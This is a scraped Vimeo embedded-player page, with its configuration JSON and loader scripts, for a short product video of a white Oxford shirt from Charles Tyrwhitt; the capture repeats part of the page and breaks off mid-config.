<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197%2F%2A~hmac=c654ce219d727d40ea3fa22d2da9e04603e97a71f9862ce6e0e2e9d31887715d/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197%2F%2A~hmac=c654ce219d727d40ea3fa22d2da9e04603e97a71f9862ce6e0e2e9d31887715d/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x2ef0787b0bfe8f12bbe22bfd4b2f6d057b0fe463/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x2ef0787b0bfe8f12bbe22bfd4b2f6d057b0fe463/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197%2F%2A~hmac=c654ce219d727d40ea3fa22d2da9e04603e97a71f9862ce6e0e2e9d31887715d/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197%2F%2A~hmac=c654ce219d727d40ea3fa22d2da9e04603e97a71f9862ce6e0e2e9d31887715d/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x2ef0787b0bfe8f12bbe22bfd4b2f6d057b0fe463/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x2ef0787b0bfe8f12bbe22bfd4b2f6d057b0fe463/183c7b61-2d23-43c2-b960-196636462ff0/psid=50907a7b5c08ca015c66aac8716d6dcd57e7746e2c563295e34d07343a753197/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","b64e9ec8-1120-4aa9-a589-9fa13cce6077","c63f5705-0472-4f2a-b852-8f6431bc0ae4","d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"645093c75156cda534d093d54902bcda","timestamp":1768837246,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"8e8b051f534e9460234551dc94f10bf1167842a21768837246","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1977608697.1768837246","ai_widget_signature":"771d479650c701c115ed198dbb4b21d370c5a00198713665843783af038fa363_1768840846","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=1977608697.1768837246\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=8e8b051f534e9460234551dc94f10bf1167842a21768837246\u0026signature=645093c75156cda534d093d54902bcda\u0026time=1768837246\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOGU4YjA1MWY1MzRlOTQ2MDIzNDU1MWRjOTRmMTBiZjExNjc4NDJhMjE3Njg4MzcyNDYiLCJleHAiOjE3Njg4NDA4NDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.cnjUa9bbWyUDzzHJbm8mSJYuHi7opfNMlznIJ96iJo0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":0,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&keyboard=false&pip=false&
body_size: 6257
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d%2F%2A~hmac=0acdbe1473df3f6b5ef0853304d7be3af905faebfa7661397d5409559627bbb2/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d%2F%2A~hmac=0acdbe1473df3f6b5ef0853304d7be3af905faebfa7661397d5409559627bbb2/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x332166298c186924453f7c4304a661e8c95eb6a6/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x332166298c186924453f7c4304a661e8c95eb6a6/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d%2F%2A~hmac=0acdbe1473df3f6b5ef0853304d7be3af905faebfa7661397d5409559627bbb2/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3D41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d%2F%2A~hmac=0acdbe1473df3f6b5ef0853304d7be3af905faebfa7661397d5409559627bbb2/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x332166298c186924453f7c4304a661e8c95eb6a6/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x332166298c186924453f7c4304a661e8c95eb6a6/183c7b61-2d23-43c2-b960-196636462ff0/psid=41d751b47fc08e5cea0594881ffaec6a648303d29db318886d200fc0b2d2972d/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a","11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","b64e9ec8-1120-4aa9-a589-9fa13cce6077","c63f5705-0472-4f2a-b852-8f6431bc0ae4"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"645093c75156cda534d093d54902bcda","timestamp":1768837246,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"a07ebc7c0d40dc43efc842bc9d4a8f0b8671695e1768837246","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/p